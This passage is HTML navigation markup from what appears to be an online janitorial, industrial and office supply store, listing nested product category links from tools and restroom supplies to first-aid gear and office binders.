<li class="category-6158108"><a href="/List/Industrial-Supplies/Levels" title="Levels">Levels</a></li>
<li class="category-6157793"><a href="/List/Industrial-Supplies/Mounting-Brackets" title="Mounting Brackets">Mounting Brackets</a></li>
<li class="category-6157798"><a href="/List/Industrial-Supplies/Multi-Purpose-Tools" title="Multi-Purpose Tools">Multi-Purpose Tools</a></li>
<li class="category-6157846"><a href="/List/Industrial-Supplies/Pliers-and-Cutters" title="Pliers and Cutters">Pliers and Cutters</a></li>
<li class="category-6157885"><a href="/List/Industrial-Supplies/Rodent-Control-Products" title="Rodent Control Products">Rodent Control Products</a></li>
<li class="category-6157896"><a href="/List/Industrial-Supplies/Safety-Cans-and-Accessories" title="Safety Cans and Accessories">Safety Cans and Accessories</a></li>
<li class="category-6157901"><a href="/List/Industrial-Supplies/Safety-Headgear-Accessories" title="Safety Headgear Accessories">Safety Headgear Accessories</a></li>
<li class="category-6158115"><a href="/List/Industrial-Supplies/Saws" title="Saws">Saws</a></li>
<li class="category-6158109"><a href="/List/Industrial-Supplies/Screwdrivers-and-Nut-Drivers" title="Screwdrivers and Nut Drivers">Screwdrivers and Nut Drivers</a></li>
<li class="category-6157911"><a href="/List/Industrial-Supplies/Scrub-Pad-Holders" title="Scrub Pad Holders">Scrub Pad Holders</a></li>
<li class="category-6158110"><a href="/List/Industrial-Supplies/Stud-Finders" title="Stud Finders">Stud Finders</a></li>
<li class="category-6158031"><a href="/List/Industrial-Supplies/Vacuum-Cleaner-Accessories" title="Vacuum Cleaner Accessories">Vacuum Cleaner Accessories</a></li>
<li class="category-6158044"><a href="/List/Industrial-Supplies/WaterSolventFuel-Pumps" title="Water/Solvent/Fuel Pumps">Water/Solvent/Fuel Pumps</a></li>
<li class="category-6158111"><a href="/List/Industrial-Supplies/RopesHarnesses-Climbing-Tools" title="Ropes,Harnesses & Climbing Tools">Ropes,Harnesses & Climbing Tools</a></li>
<li class="category-6158114"><a href="/List/Industrial-Supplies/Sprayers-Hoses-and-Nozzles" title="Sprayers, Hoses and Nozzles">Sprayers, Hoses and Nozzles</a></li>
</ul>
</li>
<li class="category-6158001"><a href="/List/Janitorial-Supplies/Restroom-Cleaners-Accessories" title="Restroom Cleaners & Accessories">Restroom Cleaners & Accessories</a>
<ul>
<li class="category-6158002"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Urinal-Deodorizers" title="Toilet & Urinal Deodorizers">Toilet & Urinal Deodorizers</a></li>
<li class="category-6158004"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Paper-Dispensers" title="Toilet Paper Dispensers">Toilet Paper Dispensers</a></li>
<li class="category-6158006"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Cover-Dispensers" title="Toilet Seat Cover Dispensers">Toilet Seat Cover Dispensers</a></li>
<li class="category-6158007"><a href="/List/Restroom-Cleaners-Accessories/Toilet-Seat-Covers" title="Toilet Seat Covers">Toilet Seat Covers</a></li>
</ul>
</li>
<li class="category-6157903"><a href="/List/Janitorial-Supplies/Waste-Receptacles-Accessories" title="Waste Receptacles & Accessories">Waste Receptacles & Accessories</a>
<ul>
<li class="category-6157904"><a href="/List/Waste-Receptacles-Accessories/Sand" title="Sand">Sand</a></li>
<li class="category-6157933"><a href="/List/Waste-Receptacles-Accessories/Smokers-Cans" title="Smokers Cans">Smokers Cans</a></li>
<li class="category-6158039"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacle-Lids" title="Waste Receptacle Lids">Waste Receptacle Lids</a></li>
<li class="category-6158040"><a href="/List/Waste-Receptacles-Accessories/Waste-Receptacles" title="Waste Receptacles">Waste Receptacles</a></li>
</ul>
</li>
<li class="category-6159041"><a href="/List/Janitorial-Supplies/Air-Cleaners-Fans-Heaters-Humidifiers" title="Air Cleaners, Fans  Heaters & Humidifiers">Air Cleaners, Fans  Heaters & Humidifiers</a>
<ul>
<li class="category-6157381"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Cleaner-Machines" title="Air Cleaner Machines">Air Cleaner Machines</a></li>
<li class="category-6157384"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Freshener-Dispensers" title="Air Freshener Dispensers">Air Freshener Dispensers</a></li>
<li class="category-6157385"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-FreshenersOdor-Eliminators" title="Air Fresheners/Odor Eliminators">Air Fresheners/Odor Eliminators</a></li>
<li class="category-6157389"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Air-Purifier-Filters" title="Air Purifier Filters">Air Purifier Filters</a></li>
<li class="category-6157626"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Fans" title="Fans">Fans</a></li>
<li class="category-6157686"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Hand-Dryers" title="Hand Dryers">Hand Dryers</a></li>
<li class="category-6157699"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Heaters" title="Heaters">Heaters</a></li>
<li class="category-6157705"><a href="/List/Air-Cleaners-Fans-Heaters-Humidifiers/Humidifier-Filters" title="Humidifier Filters">Humidifier Filters</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160209"><a href="/List/Paper-Products" title="Paper Products">Paper Products</a>
<ul>
<li class="category-6157803"><a href="/List/Paper-Products/Napkins" title="Napkins">Napkins</a></li>
<li class="category-6157624"><a href="/List/Paper-Products/Towels-Tissues" title="Towels & Tissues">Towels & Tissues</a>
<ul>
<li class="category-6157625"><a href="/List/Towels-Tissues/Facial-Tissues" title="Facial Tissues">Facial Tissues</a></li>
<li class="category-6158009"><a href="/List/Towels-Tissues/Toilet-Tissues" title="Toilet Tissues">Toilet Tissues</a></li>
<li class="category-6158013"><a href="/List/Towels-Tissues/Towel-Dispensers" title="Towel Dispensers">Towel Dispensers</a></li>
<li class="category-6158014"><a href="/List/Towels-Tissues/Towels-Wipes" title="Towels & Wipes">Towels & Wipes</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6157415"><a href="/List/Bags-Liners" title="Bags & Liners">Bags & Liners</a>
<ul>
<li class="category-6157416"><a href="/List/Bags-Liners/Bags" title="Bags">Bags</a></li>
</ul>
</li>
<li class="category-6157567"><a href="/List/Personal-Hygiene-Products" title="Personal Hygiene Products">Personal Hygiene Products</a>
<ul>
<li class="category-6157568"><a href="/List/Personal-Hygiene-Products/Deodorant" title="Deodorant">Deodorant</a></li>
<li class="category-6157583"><a href="/List/Personal-Hygiene-Products/Diapers" title="Diapers">Diapers</a></li>
<li class="category-6157629"><a href="/List/Personal-Hygiene-Products/Feminine-Products" title="Feminine Products">Feminine Products</a></li>
<li class="category-6157663"><a href="/List/Personal-Hygiene-Products/Footcare" title="Footcare">Footcare</a></li>
<li class="category-6157683"><a href="/List/Personal-Hygiene-Products/Hairspray" title="Hairspray">Hairspray</a></li>
<li class="category-6157685"><a href="/List/Personal-Hygiene-Products/Hand-Cleaner-Dispensers" title="Hand Cleaner Dispensers">Hand Cleaner Dispensers</a></li>
<li class="category-6157687"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizer-Accessories" title="Hand Sanitizer Accessories">Hand Sanitizer Accessories</a></li>
<li class="category-6157688"><a href="/List/Personal-Hygiene-Products/Hand-Sanitizers" title="Hand Sanitizers">Hand Sanitizers</a></li>
<li class="category-6157758"><a href="/List/Personal-Hygiene-Products/Lotions" title="Lotions">Lotions</a></li>
<li class="category-6157797"><a href="/List/Personal-Hygiene-Products/Mouthwash" title="Mouthwash">Mouthwash</a></li>
<li class="category-6157835"><a href="/List/Personal-Hygiene-Products/Personal-Soaps" title="Personal Soaps">Personal Soaps</a></li>
<li class="category-6157919"><a href="/List/Personal-Hygiene-Products/Shavers" title="Shavers">Shavers</a></li>
<li class="category-6157983"><a href="/List/Personal-Hygiene-Products/Tampon-Dispensers" title="Tampon Dispensers">Tampon Dispensers</a></li>
<li class="category-6158012"><a href="/List/Personal-Hygiene-Products/Toothpaste" title="Toothpaste">Toothpaste</a></li>
</ul>
</li>
<li class="category-6159060"><a href="/List/Nilfisk-Floor-Machines" title="Nilfisk Floor Machines">Nilfisk Floor Machines</a>
<ul>
<li class="category-6159062"><a href="/List/Nilfisk-Floor-Machines/Clarke-Commerical" title="Clarke Commerical">Clarke Commerical</a>
<ul>
<li class="category-6159078"><a href="/List/Clarke-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159075"><a href="/List/Clarke-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159073"><a href="/List/Clarke-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159081"><a href="/List/Clarke-Commerical/Hip-Vacuum" title="Hip Vacuum">Hip Vacuum</a></li>
<li class="category-6159074"><a href="/List/Clarke-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159077"><a href="/List/Clarke-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159076"><a href="/List/Clarke-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159080"><a href="/List/Clarke-Commerical/Vacuum" title="Vacuum">Vacuum</a></li>
<li class="category-6159079"><a href="/List/Clarke-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
<li class="category-6159061"><a href="/List/Nilfisk-Floor-Machines/Advance-Commerical" title="Advance Commerical">Advance Commerical</a>
<ul>
<li class="category-6159069"><a href="/List/Advance-Commerical/Burnishers" title="Burnishers">Burnishers</a></li>
<li class="category-6159065"><a href="/List/Advance-Commerical/Extractors" title="Extractors">Extractors</a></li>
<li class="category-6159064"><a href="/List/Advance-Commerical/Floor-Machines" title="Floor Machines">Floor Machines</a></li>
<li class="category-6159070"><a href="/List/Advance-Commerical/Propane-Burnishers" title="Propane Burnishers">Propane Burnishers</a></li>
<li class="category-6159063"><a href="/List/Advance-Commerical/Scrubbers" title="Scrubbers">Scrubbers</a></li>
<li class="category-6159066"><a href="/List/Advance-Commerical/Speciality" title="Speciality">Speciality</a></li>
<li class="category-6159067"><a href="/List/Advance-Commerical/Sweepers" title="Sweepers">Sweepers</a></li>
<li class="category-6159068"><a href="/List/Advance-Commerical/WetDry-Vacuum" title="Wet/Dry Vacuum">Wet/Dry Vacuum</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6160248"><a href="http://biggestbook.com/ui/catalog.html#/home" title="Biggest Book" target="_blank">Biggest Book</a></li>
<li class="category-6157702"><a href="/List/Appliances" title="Appliances">Appliances</a>
<ul>
<li class="category-6157703"><a href="/List/Appliances/Housewares" title="Housewares">Housewares</a></li>
<li class="category-6157781"><a href="/List/Appliances/Microwave-Ovens" title="Microwave Ovens">Microwave Ovens</a></li>
<li class="category-6157876"><a href="/List/Appliances/Refrigerators" title="Refrigerators">Refrigerators</a></li>
<li class="category-6158000"><a href="/List/Appliances/ToastersToaster-Ovens" title="Toasters/Toaster Ovens">Toasters/Toaster Ovens</a></li>
</ul>
</li>
<li class="category-6159048"><a href="/List/Maintenance-Breakroom" title="Maintenance & Breakroom">Maintenance & Breakroom</a>
<ul>
<li class="category-6157526"><a href="/List/Maintenance-Breakroom/Breakroom-Supplies" title="Breakroom Supplies">Breakroom Supplies</a>
<ul>
<li class="category-6157527"><a href="/List/Breakroom-Supplies/Coffee-Brewers" title="Coffee Brewers">Coffee Brewers</a></li>
<li class="category-6157528"><a href="/List/Breakroom-Supplies/Coffee-Condiments" title="Coffee Condiments">Coffee Condiments</a></li>
<li class="category-6157529"><a href="/List/Breakroom-Supplies/Coffee-Filters" title="Coffee Filters">Coffee Filters</a></li>
<li class="category-6157530"><a href="/List/Breakroom-Supplies/Coffee-Urns" title="Coffee Urns">Coffee Urns</a></li>
<li class="category-6157562"><a href="/List/Breakroom-Supplies/Cutting-Boards" title="Cutting Boards">Cutting Boards</a></li>
<li class="category-6157564"><a href="/List/Breakroom-Supplies/DecantersPitchers" title="Decanters/Pitchers">Decanters/Pitchers</a></li>
<li class="category-6157587"><a href="/List/Breakroom-Supplies/Doilies" title="Doilies">Doilies</a></li>
<li class="category-6157708"><a href="/List/Breakroom-Supplies/Ice-Buckets" title="Ice Buckets">Ice Buckets</a></li>
<li class="category-6157709"><a href="/List/Breakroom-Supplies/Ice-Chests" title="Ice Chests">Ice Chests</a></li>
<li class="category-6157353"><a href="/List/Breakroom-Supplies/ShakersDispensers" title="Shakers/Dispensers">Shakers/Dispensers</a></li>
<li class="category-6157963"><a href="/List/Breakroom-Supplies/StrawsStemsSticks" title="Straws/Stems/Sticks">Straws/Stems/Sticks</a></li>
<li class="category-6157993"><a href="/List/Breakroom-Supplies/ThermosCarafe" title="Thermos/Carafe">Thermos/Carafe</a></li>
<li class="category-6158042"><a href="/List/Breakroom-Supplies/Water-Coolers" title="Water Coolers">Water Coolers</a></li>
<li class="category-6158043"><a href="/List/Breakroom-Supplies/Water-Filters" title="Water Filters">Water Filters</a></li>
</ul>
</li>
<li class="category-6157447"><a href="/List/Maintenance-Breakroom/Hardware-Tools-Accessories" title="Hardware, Tools & Accessories">Hardware, Tools & Accessories</a>
<ul>
<li class="category-6157521"><a href="/List/Hardware-Tools-Accessories/Closet-OrganizerTool-Holders" title="Closet Organizer/Tool Holders">Closet Organizer/Tool Holders</a></li>
<li class="category-6157591"><a href="/List/Hardware-Tools-Accessories/Door-Hardware" title="Door Hardware">Door Hardware</a></li>
<li class="category-6157684"><a href="/List/Hardware-Tools-Accessories/Hammers" title="Hammers">Hammers</a></li>
<li class="category-6157729"><a href="/List/Hardware-Tools-Accessories/Knife-Sets" title="Knife Sets">Knife Sets</a></li>
<li class="category-6157730"><a href="/List/Hardware-Tools-Accessories/Knives" title="Knives">Knives</a></li>
<li class="category-6157736"><a href="/List/Hardware-Tools-Accessories/Ladders" title="Ladders">Ladders</a></li>
<li class="category-6157759"><a href="/List/Hardware-Tools-Accessories/Lubricant" title="Lubricant">Lubricant</a></li>
<li class="category-6157855"><a href="/List/Hardware-Tools-Accessories/Power-Drills" title="Power Drills">Power Drills</a></li>
<li class="category-6157871"><a href="/List/Hardware-Tools-Accessories/Putty-Knives" title="Putty Knives">Putty Knives</a></li>
<li class="category-6157878"><a href="/List/Hardware-Tools-Accessories/Replacement-Blades" title="Replacement Blades">Replacement Blades</a></li>
<li class="category-6157879"><a href="/List/Hardware-Tools-Accessories/Replacement-Plumbing-Parts" title="Replacement Plumbing Parts">Replacement Plumbing Parts</a></li>
<li class="category-6157909"><a href="/List/Hardware-Tools-Accessories/Scrapers" title="Scrapers">Scrapers</a></li>
<li class="category-6157910"><a href="/List/Hardware-Tools-Accessories/Screwdrivers" title="Screwdrivers">Screwdrivers</a></li>
<li class="category-6157953"><a href="/List/Hardware-Tools-Accessories/Staple-Guns" title="Staple Guns">Staple Guns</a></li>
<li class="category-6157956"><a href="/List/Hardware-Tools-Accessories/Step-Stools" title="Step Stools">Step Stools</a></li>
<li class="category-6158010"><a href="/List/Hardware-Tools-Accessories/Tool-Chests" title="Tool Chests">Tool Chests</a></li>
<li class="category-6158011"><a href="/List/Hardware-Tools-Accessories/Tool-Kits" title="Tool Kits">Tool Kits</a></li>
</ul>
</li>
<li class="category-6157474"><a href="/List/Maintenance-Breakroom/Candles" title="Candles">Candles</a></li>
</ul>
</li>
<li class="category-6157396"><a href="/List/Safety-Security" title="Safety & Security">Safety & Security</a>
<ul>
<li class="category-6157646"><a href="/List/Safety-Security/Fire-Extinguishers" title="Fire Extinguishers">Fire Extinguishers</a></li>
<li class="category-6157397"><a href="/List/Safety-Security/Apparel" title="Apparel">Apparel</a></li>
<li class="category-6157604"><a href="/List/Safety-Security/Ear-Muffs" title="Ear Muffs">Ear Muffs</a></li>
<li class="category-6157605"><a href="/List/Safety-Security/Ear-Plugs" title="Ear Plugs">Ear Plugs</a></li>
<li class="category-6157623"><a href="/List/Safety-Security/Face-Masks" title="Face Masks">Face Masks</a></li>
<li class="category-6157420"><a href="/List/Safety-Security/Barriers" title="Barriers">Barriers</a></li>
<li class="category-6157457"><a href="/List/Safety-Security/Bungee-Cords" title="Bungee Cords">Bungee Cords</a></li>
<li class="category-6157590"><a href="/List/Safety-Security/Door-BellsChimes" title="Door Bells/Chimes">Door Bells/Chimes</a></li>
<li class="category-6157679"><a href="/List/Safety-Security/Gloves" title="Gloves">Gloves</a></li>
<li class="category-6157681"><a href="/List/Safety-Security/Grab-Bars" title="Grab Bars">Grab Bars</a></li>
<li class="category-6157664"><a href="/List/Safety-Security/Footwear" title="Footwear">Footwear</a></li>
<li class="category-6157678"><a href="/List/Safety-Security/Glove-Dispensers" title="Glove Dispensers">Glove Dispensers</a></li>
<li class="category-6157407"><a href="/List/Safety-Security/First-Aid-Health-Supplies" title="First Aid & Health Supplies">First Aid & Health Supplies</a>
<ul>
<li class="category-6157408"><a href="/List/First-Aid-Health-Supplies/Baby-Changing-Stations" title="Baby Changing Stations">Baby Changing Stations</a></li>
<li class="category-6157419"><a href="/List/First-Aid-Health-Supplies/Bandages" title="Bandages">Bandages</a></li>
<li class="category-6157435"><a href="/List/First-Aid-Health-Supplies/Blood-Cleanup-Kits" title="Blood Cleanup Kits">Blood Cleanup Kits</a></li>
<li class="category-6157436"><a href="/List/First-Aid-Health-Supplies/Blood-Pressure-Kits" title="Blood Pressure Kits">Blood Pressure Kits</a></li>
<li class="category-6157477"><a href="/List/First-Aid-Health-Supplies/CanesWalkers" title="Canes/Walkers">Canes/Walkers</a></li>
<li class="category-6157531"><a href="/List/First-Aid-Health-Supplies/Cold-Packs" title="Cold Packs">Cold Packs</a></li>
<li class="category-6157549"><a href="/List/First-Aid-Health-Supplies/CPR-Masks" title="CPR Masks">CPR Masks</a></li>
<li class="category-6157555"><a href="/List/First-Aid-Health-Supplies/Crutches" title="Crutches">Crutches</a></li>
<li class="category-6157565"><a href="/List/First-Aid-Health-Supplies/Defibrillator-Pads" title="Defibrillator Pads">Defibrillator Pads</a></li>
<li class="category-6157566"><a href="/List/First-Aid-Health-Supplies/Defibrillators" title="Defibrillators">Defibrillators</a></li>
<li class="category-6157594"><a href="/List/First-Aid-Health-Supplies/Drape-Sheets" title="Drape Sheets">Drape Sheets</a></li>
<li class="category-6157620"><a href="/List/First-Aid-Health-Supplies/Eye-Patches" title="Eye Patches">Eye Patches</a></li>
<li class="category-6157621"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Solutions" title="Eye Wash Solutions">Eye Wash Solutions</a></li>
<li class="category-6157622"><a href="/List/First-Aid-Health-Supplies/Eye-Wash-Stations" title="Eye Wash Stations">Eye Wash Stations</a></li>
<li class="category-6157647"><a href="/List/First-Aid-Health-Supplies/First-Aid-Antiseptic-WipesPads" title="First Aid Antiseptic Wipes/Pads">First Aid Antiseptic Wipes/Pads</a></li>
<li class="category-6157648"><a href="/List/First-Aid-Health-Supplies/First-Aid-Cotton" title="First Aid Cotton">First Aid Cotton</a></li>
<li class="category-6157649"><a href="/List/First-Aid-Health-Supplies/First-Aid-Creams" title="First Aid Creams">First Aid Creams</a></li>
<li class="category-6157650"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kit-Refills" title="First Aid Kit Refills">First Aid Kit Refills</a></li>
<li class="category-6157651"><a href="/List/First-Aid-Health-Supplies/First-Aid-Kits" title="First Aid Kits">First Aid Kits</a></li>
<li class="category-6157652"><a href="/List/First-Aid-Health-Supplies/First-Aid-Thermometer" title="First Aid Thermometer">First Aid Thermometer</a></li>
<li class="category-6157653"><a href="/List/First-Aid-Health-Supplies/First-Aid-Tongue-Depressors" title="First Aid Tongue Depressors">First Aid Tongue Depressors</a></li>
<li class="category-6157675"><a href="/List/First-Aid-Health-Supplies/Gauze" title="Gauze">Gauze</a></li>
<li class="category-6157751"><a href="/List/First-Aid-Health-Supplies/Lip-Balms" title="Lip Balms">Lip Balms</a></li>
<li class="category-6157347"><a href="/List/First-Aid-Health-Supplies/Medicines" title="Medicines">Medicines</a></li>
<li class="category-6157840"><a href="/List/First-Aid-Health-Supplies/Pillowcases" title="Pillowcases">Pillowcases</a></li>
<li class="category-6157889"><a href="/List/First-Aid-Health-Supplies/Room-ID-Flag-Systems" title="Room ID Flag Systems">Room ID Flag Systems</a></li>
<li class="category-6157957"><a href="/List/First-Aid-Health-Supplies/Stethoscopes" title="Stethoscopes">Stethoscopes</a></li>
<li class="category-6158047"><a href="/List/First-Aid-Health-Supplies/Wheelchairs" title="Wheelchairs">Wheelchairs</a></li>
<li class="category-6157362"><a href="/List/First-Aid-Health-Supplies/Wrist-Wraps" title="Wrist Wraps">Wrist Wraps</a></li>
</ul>
</li>
<li class="category-6157657"><a href="/List/Safety-Security/Floor-Mats" title="Floor Mats">Floor Mats</a></li>
<li class="category-6157695"><a href="/List/Safety-Security/Hard-Hats" title="Hard Hats">Hard Hats</a></li>
<li class="category-6157723"><a href="/List/Safety-Security/Key-Organizers" title="Key Organizers">Key Organizers</a></li>
<li class="category-6158119"><a href="/List/Safety-Security/Safety-Emergency-Kits" title="Safety & Emergency Kits">Safety & Emergency Kits</a></li>
<li class="category-6157895"><a href="/List/Safety-Security/Safety-Batons" title="Safety Batons">Safety Batons</a></li>
<li class="category-6157897"><a href="/List/Safety-Security/Safety-Cones" title="Safety Cones">Safety Cones</a></li>
<li class="category-6157898"><a href="/List/Safety-Security/Safety-Frames-Rails" title="Safety Frames & Rails">Safety Frames & Rails</a></li>
<li class="category-6157899"><a href="/List/Safety-Security/Safety-Glasses" title="Safety Glasses">Safety Glasses</a></li>
<li class="category-6157900"><a href="/List/Safety-Security/Safety-Goggles" title="Safety Goggles">Safety Goggles</a></li>
<li class="category-6157902"><a href="/List/Safety-Security/Safety-Tapes" title="Safety Tapes">Safety Tapes</a></li>
<li class="category-6157926"><a href="/List/Safety-Security/Shoe-Removers" title="Shoe Removers">Shoe Removers</a></li>
<li class="category-6157932"><a href="/List/Safety-Security/SmokeCO-Detectors" title="Smoke/CO Detectors">Smoke/CO Detectors</a></li>
<li class="category-6158008"><a href="/List/Safety-Security/Toilet-Seat-Risers" title="Toilet Seat Risers">Toilet Seat Risers</a></li>
<li class="category-6158018"><a href="/List/Safety-Security/Transfer-BoardsBenches" title="Transfer Boards/Benches">Transfer Boards/Benches</a></li>
<li class="category-6157749"><a href="/List/Safety-Security/Light-Sticks" title="Light Sticks">Light Sticks</a></li>
<li class="category-6157745"><a href="/List/Safety-Security/Lens-Cleaners" title="Lens Cleaners">Lens Cleaners</a></li>
<li class="category-6157757"><a href="/List/Safety-Security/Locks" title="Locks">Locks</a></li>
<li class="category-6157770"><a href="/List/Safety-Security/Mats" title="Mats">Mats</a></li>
<li class="category-6157776"><a href="/List/Safety-Security/Megaphones" title="Megaphones">Megaphones</a></li>
<li class="category-6157783"><a href="/List/Safety-Security/Mirrors" title="Mirrors">Mirrors</a></li>
<li class="category-6157882"><a href="/List/Safety-Security/Respirators" title="Respirators">Respirators</a></li>
<li class="category-6157881"><a href="/List/Safety-Security/Respirator-Cartridges-Filters" title="Respirator Cartridges & Filters">Respirator Cartridges & Filters</a></li>
</ul>
</li>
<li class="category-6158053"><a href="/List/Office-Supplies" title="Office Supplies">Office Supplies</a>
<ul>
<li class="category-6157425"><a href="/List/Office-Supplies/Binders-Binding-Supplies" title="Binders & Binding Supplies">Binders & Binding Supplies</a>
<ul>
<li class="category-6157358"><a href="/List/Binders-Binding-Supplies/Binder-Pockets" title="Binder Pockets">Binder Pockets</a></li>
<li class="category-6157360"><a href="/List/Binders-Binding-Supplies/Binder-Posts" title="Binder Posts">Binder Posts</a></li>
<li class="category-6157426"><a href="/List/Binders-Binding-Supplies/Binder-Spine-Inserts" title="Binder Spine Inserts">Binder Spine Inserts</a></li>
<li class="category-6157427"><a href="/List/Binders-Binding-Supplies/Binder-Strips" title="Binder Strips">Binder Strips</a></li>
<li class="category-6157345"><a href="/List/Binders-Binding-Supplies/Binders" title="Binders">Binders</a></li>
<li class="category-6157428"><a href="/List/Binders-Binding-Supplies/Binding-Bars" title="Binding Bars">Binding Bars</a></li>
<li class="category-6157429"><a href="/List/Binders-Binding-Supplies/Binding-Kits" title="Binding Kits">Binding Kits</a></li>
<li class="category-6157430"><a href="/List/Binders-Binding-Supplies/Binding-Machines" title="Binding Machines">Binding Machines</a></li>
<li class="category-6157431"><a href="/List/Binders-Binding-Supplies/Binding-Spines" title="Binding Spines">Binding Spines</a></li>
<li class="category-6157432"><a href="/List/Binders-Binding-Supplies/Binding-Systems-Covers" title="Binding Systems Covers">Binding Systems Covers</a></li>
<li class="category-6157479"><a href="/List/Binders-Binding-Supplies/Card-Holders" title="Card Holders">Card Holders</a></li>
<li class="category-6157700"><a href="/List/Binders-Binding-Supplies/Hole-Reinforcements" title="Hole Reinforcements">Hole Reinforcements</a></li>
<li class="category-6157837"><a href="/List/Binders-Binding-Supplies/Photo-Albums" title="Photo Albums">Photo Albums</a></li>
<li class="category-6157848"><a href="/List/Binders-Binding-Supplies/Pocket-Folders" title="Pocket Folders">Pocket Folders</a></li>
<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
